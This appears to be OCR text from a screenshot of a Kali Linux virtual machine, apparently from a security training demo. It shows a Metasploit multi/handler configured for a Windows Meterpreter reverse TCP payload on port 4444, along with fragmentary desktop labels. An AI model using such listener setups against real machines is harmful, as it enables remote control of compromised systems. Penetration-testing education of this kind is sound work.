 LINUX-KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places 10:33 AM
root@KBT-Linux: ~
File Edit View Search Terminal Help
Computer
ntlmv1.txt
HHTPS
20160918
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > s
dows/meterpreter/rev
***************
*
*
*
rk/pull/4333 *
***************
CQURE